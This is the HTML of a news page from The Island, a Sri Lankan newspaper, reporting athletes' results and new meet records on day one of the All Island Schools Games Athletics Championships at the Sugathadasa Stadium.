			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-178"><a href="http://island.lk/category/sports/">Sports</a></li>
<li id="menu-item-185807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="http://island.lk/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
				<header id="mvp-main-head-wrap" class="left relative">
											<nav id="mvp-main-nav-wrap" class="left relative">
							<div id="mvp-main-nav-top" class="left relative">
							<!--<a href="https://www.vote.bestweb.lk/site/www_island_lk" target="_blank" id="best-web-logo" class="best-web-logo"><img src="https://www.bw2022.lk/vote4us.png" alt="logo" width="150" height="150" border="0" align="right" style="margin-top:20px" /></a>-->
								<div class="mvp-main-box">
									<div id="mvp-nav-top-wrap" class="left relative">
										<div class="mvp-nav-top-right-out left relative">
											<div class="mvp-nav-top-right-in">
												<div class="mvp-nav-top-cont left relative">
													<div class="mvp-nav-top-left-out relative">
														<div class="mvp-nav-top-left">
															<div class="mvp-nav-soc-wrap">
																																	<a href="https://www.facebook.com/theisland.lk" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																<!-- <a href="http://theislandmkt@gmail.com" target="_blank"><span class="mvp-nav-soc-but fa fa-envelope fa-2"></span></a> -->
																																																	<a href="https://www.instagram.com/theisland.lk/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																																<div class="todaydate">
																	Tuesday 20th of January 2026<br>																</div>

															</div>
															<!--mvp-nav-soc-wrap-->
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->

															
														</div><!--mvp-nav-top-left-->
														<div class="mvp-nav-top-left-in">
															<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																
																																		
																		<a class="mvp-nav-logo-reg" itemprop="url" href="http://island.lk/"><img itemprop="logo" src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg" alt="The Island" data-rjs="2" /></a>
																																																																			
																		<a class="mvp-nav-logo-small" href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
																																																																		<h2 class="mvp-logo-title">The Island</h2>
																																																	<div class="mvp-drop-nav-title left">
																		<h4>Nethmika and Sachintha brighten day one</h4>
																	</div><!--mvp-drop-nav-title-->
																

															</div><!--mvp-nav-top-mid-->
															
														</div><!--mvp-nav-top-left-in-->
													</div><!--mvp-nav-top-left-out-->
												</div><!--mvp-nav-top-cont-->
											</div><!--mvp-nav-top-right-in-->
											<div class="mvp-nav-top-right">
												<a href="https://epaper.upali.lk/" target="_blank" class="logo-epaper"><img src="/wp-content/uploads/2023/01/logo-epaper.png" style="width: 175px;"></a>
												<br/>
												<!--<img src="/wp-content/uploads/2020/07/epaperlogo-1.jpg">-->
																								<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click">
													
												</span>
											</div><!--mvp-nav-top-right-->
										</div><!--mvp-nav-top-right-out-->
									</div><!--mvp-nav-top-wrap-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-top-->
							<div class="container add_home">
						    <div class="row">						    <!--Home--><div class="advertisment"></div>						    <!--news-->						    <!--Features-->						    <!--Sports-->						    <!--Politics-->						    <!--Business-->						    <!--Fashion-->						    </div>
						</div>
							<div id="mvp-main-nav-bot" class="left relative">
								<div id="mvp-main-nav-bot-cont" class="left">
									<div class="mvp-main-box">
										<div id="mvp-nav-bot-wrap" class="left">
											<div class="mvp-nav-bot-right-out left">
												<div class="mvp-nav-bot-right-in">
													<div class="mvp-nav-bot-cont left">
														<div class="mvp-nav-bot-left-out">
															<div class="mvp-nav-bot-left left relative">
																<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																	<span></span>
																	<span></span>
																	<span></span>
																	<span></span>
																</div><!--mvp-fly-but-wrap-->
															</div><!--mvp-nav-bot-left-->
															<div class="mvp-nav-bot-left-in">
																<div class="mvp-nav-menu left">
																	<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-178"><a href="http://island.lk/category/sports/">Sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="http://island.lk/dinsara-anchors-sl-under-19s-to-post-267/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Vimath-Dinsara-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Vimath-Dinsara-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/Vimath-Dinsara-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Dinsara anchors SL Under 19s to post 267</p></a></li><li><a href="http://island.lk/finalists-found-in-under-16-singles/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SSC-Open-Tennis-Championship-2026-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SSC-Open-Tennis-Championship-2026-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/SSC-Open-Tennis-Championship-2026-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Finalists found in Under 16 singles</p></a></li><li><a href="http://island.lk/big-partnerships-highlight-day-one/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/01/under-19-school-cricket-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/01/under-19-school-cricket-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/01/under-19-school-cricket-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Big partnerships highlight day one</p></a></li><li><a href="http://island.lk/senegal-beat-hosts-morocco-to-win-afcon-2025-after-farcical-walk-off/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/reuters_696d5db8-1768775097-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/reuters_696d5db8-1768775097-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/reuters_696d5db8-1768775097-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Senegal beat hosts Morocco to win AFCON 2025 after farcical walk-off</p></a></li><li><a href="http://island.lk/u-19-world-cup-mahboob-sadat-star-for-afghanistan-against-west-indies/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Mahboob-Khan-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Mahboob-Khan-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Mahboob-Khan-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>U &#8211; 19 World Cup: Mahboob, Sadat star for Afghanistan against West Indies</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>																</div><!--mvp-nav-menu-->
															</div><!--mvp-nav-bot-left-in-->
														</div><!--mvp-nav-bot-left-out-->
													</div><!--mvp-nav-bot-cont-->
												</div><!--mvp-nav-bot-right-in-->
												<div class="mvp-nav-bot-right left relative">
													<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
												</div><!--mvp-nav-bot-right-->
											</div><!--mvp-nav-bot-right-out-->
										</div><!--mvp-nav-bot-wrap-->
									</div><!--mvp-main-nav-bot-cont-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-bot-->
						</nav><!--mvp-main-nav-wrap-->
									</header><!--mvp-main-head-wrap-->
				<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://island.lk/nethmika-and-sachintha-brighten-day-one/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/sports/"><span class="mvp-post-cat left">Sports</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Nethmika and Sachintha brighten day one</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-12-03">2022/12/3</time></span>
										<meta itemprop="dateModified" content="2022-12-02 10:14 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="675" height="726" src="http://island.lk/wp-content/uploads/2022/12/DI-P10-03-12-P-hgw-NEW-5.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://island.lk/wp-content/uploads/2022/12/DI-P10-03-12-P-hgw-NEW-5.jpg 675w, http://island.lk/wp-content/uploads/2022/12/DI-P10-03-12-P-hgw-NEW-5-279x300.jpg 279w" sizes="(max-width: 675px) 100vw, 675px" />																								<meta itemprop="url" content="http://island.lk/wp-content/uploads/2022/12/DI-P10-03-12-P-hgw-NEW-5-675x600.jpg">
												<meta itemprop="width" content="675">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																				<div class="mvp-post-soc-wrap left relative">
				<ul class="mvp-post-soc-list left relative">
					<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/nethmika-and-sachintha-brighten-day-one/&amp;t=Nethmika and Sachintha brighten day one', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-post-soc-fb">
							<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://twitter.com/share?text=Nethmika and Sachintha brighten day one -&amp;url=http://island.lk/nethmika-and-sachintha-brighten-day-one/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-post-soc-twit">
							<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/nethmika-and-sachintha-brighten-day-one/&amp;media=http://island.lk/wp-content/uploads/2022/12/DI-P10-03-12-P-hgw-NEW-5-675x600.jpg&amp;description=Nethmika and Sachintha brighten day one', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-post-soc-pin">
							<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
						</li>
					</a>
					<a href="mailto:?subject=Nethmika and Sachintha brighten day one&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/nethmika-and-sachintha-brighten-day-one/">
						<li class="mvp-post-soc-email">
							<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp -->
					<a href="whatsapp://send?text=http://island.lk/nethmika-and-sachintha-brighten-day-one/" data-action="share/whatsapp/share">
						<li class="mvp-post-soc-whatsapp">
							<i class="fa fa-2 fa-whatsapp" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp end -->
																		<a href="http://island.lk/nethmika-and-sachintha-brighten-day-one/#respond">
								<li class="mvp-post-soc-com mvp-com-click">
									<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
								</li>
							</a>
															</ul>
			</div><!--mvp-post-soc-wrap-->
			<div id="mvp-soc-mob-wrap">
				<div class="mvp-soc-mob-out left relative">
					<div class="mvp-soc-mob-in">
						<div class="mvp-soc-mob-left left relative">
							<ul class="mvp-soc-mob-list left relative">
								<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/nethmika-and-sachintha-brighten-day-one/&amp;t=Nethmika and Sachintha brighten day one', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
									<li class="mvp-soc-mob-fb">
										<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://twitter.com/share?text=Nethmika and Sachintha brighten day one -&amp;url=http://island.lk/nethmika-and-sachintha-brighten-day-one/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
									<li class="mvp-soc-mob-twit">
										<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/nethmika-and-sachintha-brighten-day-one/&amp;media=http://island.lk/wp-content/uploads/2022/12/DI-P10-03-12-P-hgw-NEW-5-675x600.jpg&amp;description=Nethmika and Sachintha brighten day one', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
									<li class="mvp-soc-mob-pin">
										<i class="fa fa-pinterest-p" aria-hidden="true"></i>
									</li>
								</a>
								<a href="whatsapp://send?text=Nethmika and Sachintha brighten day one http://island.lk/nethmika-and-sachintha-brighten-day-one/"><div class="whatsapp-share"><span class="whatsapp-but1">
									<li class="mvp-soc-mob-what">
										<i class="fa fa-whatsapp" aria-hidden="true"></i>
									</li>
								</a>
								<a href="mailto:?subject=Nethmika and Sachintha brighten day one&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/nethmika-and-sachintha-brighten-day-one/">
									<li class="mvp-soc-mob-email">
										<i class="fa fa-envelope-o" aria-hidden="true"></i>
									</li>
								</a>
																											<a href="http://island.lk/nethmika-and-sachintha-brighten-day-one/#respond">
											<li class="mvp-soc-mob-com mvp-com-click">
												<i class="fa fa-comment-o" aria-hidden="true"></i>
											</li>
										</a>
																								</ul>
						</div><!--mvp-soc-mob-left-->
					</div><!--mvp-soc-mob-in-->
					<div class="mvp-soc-mob-right left relative">
						<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					</div><!--mvp-soc-mob-right-->
				</div><!--mvp-soc-mob-out-->
			</div><!--mvp-soc-mob-wrap-->
																																	<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<h2 align="LEFT"><span style="color: #808080;">All Island Schools Games Athletics Championships</span></h2>
<p align="LEFT"><strong><span style="color: #993300;">by Reemus Fernando</span></strong></p>
<p align="LEFT">Jumper Nethmika Madushani Herath of Nannapurava MV, Bibila and thrower Thareen Sachintha of St. Peter’s College, Bambalapitiya produced outstanding feats as they reached their personal best performances on day one of the All Island Schools Games Athletics Championships at the Sugathadasa Stadium on Friday.The Asian Youth Athletics Championship participant Herath missed the meet record of the Under 18 girls’ triple jump by just five centimetres but she managed to reach her personal best with an outstanding 11.96 metres performance.</p>
<p align="LEFT">The national junior record holder of the long jump event will be competing in two other events during this meet. She came to the meet with an added feather on her cap after obtaining top grades for her O/L exam (8As, 1B).Thurstan College sprinter who obtained nine ‘A’s at the recently held exam also made his presence felt qualifying from the Under 18 boys’ 400 metres.</p>
<p align="LEFT">St. Peter’s thrower Thareen Sachintha hurled the javelin to a distance of 60.02 metres to win the Under 18 boys’ event. With his notable feat Sachintha has helped his school keep the first place of this event in their possession since 2019.The day one witnessed two new meet records being established with Ovini Chandrasekara of Bishop’s College and Uvindu Sudaraka of Rahula College, Matara creating new marks in the Under 20 girls’ and boys’ shot put events.</p>
<p align="LEFT">Chandrasekara was the only athlete to break the 12 metres barrier as she cleared 12.72 metres to win. Asvitha Sundaresan of OKI International, Kelaniya was placed second with a feat of 10.62 metres, while St. Bridget’s Convent athlete Kavya Jayasooriya cleared 10.19 metres.</p>
<p align="LEFT">Sudharaka’s new meet record mark was 15.43 metres. Boys from Jaffna made a clean sweep in the Under 20 boys’ pole vault. S. Kobisan of Hindu College, Jaffna won with a feat of 4.10 metres. J. Kasmithan of Mahajana College (3.90m) and I. Abinayan of Arunodaya College (3.70m) were placed second and third respectively.</p>
<p align="LEFT">Oshini wins third consecutive title</p>
<p align="LEFT">Promising jumper Oshini Kodikara of St. Lawrence’s Convent, Wellawatta won her third consecutive age group title of the year when she cleared 5.50 metres to win the Under 16 girls’ long jump event. She was the winner of both the Junior National Championship and the Sir John Tarbat Senior Athletics Championships which were held early this year.</p>
<p align="LEFT">Pavani Uthpala of Manampitiya Sinhala MV, Dimbulagala (Under 16 girls’ discus throw 28.41m) and S. Thirubashitha of S. Thomas’ Preparatory School, Colombo (Under 14 boys’ high jump 1.74 metres) were the winners of the other events. Sandil Hettiarachchi of Colombo International also cleared 1.74 metres in the Under 14 boys’ high jump.</p>
																											</div><!--mvp-content-main-->
													<hr style="border-bottom: 3px solid #0a1633;">
													<div class="advertisment" style=""><ul class="display-posts-listing"><li class="listing-item"><a class="title" href="http://island.lk/kapruka-advertiesment/">All News Advertisement</a><div class="content"><p><script async="async" data-cfasync="false" src="//compiledonatevanity.com/a2a1e550623d0fcef686d7ac0a5ffe92/invoke.js"></script></p>
<div id="container-a2a1e550623d0fcef686d7ac0a5ffe92"></div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967" crossorigin="anonymous"></script><br />
<!-- island-all-news --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4096849281011967" data-ad-slot="1519290218" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></li></ul></div><br/>
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="http://island.lk/tag/featured/" rel="tag">Featured</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="http://island.lk/police-in-easy-win-over-ch/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Police in easy win over CH    </p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="http://island.lk/laksiri-issadeen-win-open-mens-and-womens-titles/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Laksiri, Issadeen win open men’s and women’s titles</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg"/>
																	<meta itemprop="url" content="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="The Island">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="http://island.lk/power-sector-overhaul-targets-losses-debt-and-tariffs/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/CeB-demands-11.57-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="http://island.lk/wp-content/uploads/2026/01/CeB-demands-11.57-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/CeB-demands-11.57-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/CeB-demands-11.57-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/CeB-demands-11.57-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/CeB-demands-11.57-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Power sector overhaul targets losses, debt and tariffs</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/india-sri-lanka-speakers-discuss-technology-driven-parliamentary-innovation-including-ai-enabled-systems/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Indian-and-Sri-Lankan-delegations-meet-in-New-Delhi-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Indian-and-Sri-Lankan-delegations-meet-in-New-Delhi-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/Indian-and-Sri-Lankan-delegations-meet-in-New-Delhi-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Indian-and-Sri-Lankan-delegations-meet-in-New-Delhi-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Indian-and-Sri-Lankan-delegations-meet-in-New-Delhi-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Indian-and-Sri-Lankan-delegations-meet-in-New-Delhi-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>India, Sri Lanka speakers discuss technology-driven parliamentary innovation, including AI-enabled systems</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/pakistan-hc-celebrates-academic-achievements-of-lankan-graduates/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Pakistan-HC-celebrate-academic-achievments-of-lankan-graduates-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Pakistan-HC-celebrate-academic-achievments-of-lankan-graduates-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/Pakistan-HC-celebrate-academic-achievments-of-lankan-graduates-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Pakistan-HC-celebrate-academic-achievments-of-lankan-graduates-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Pakistan-HC-celebrate-academic-achievments-of-lankan-graduates-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Pakistan-HC-celebrate-academic-achievments-of-lankan-graduates-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
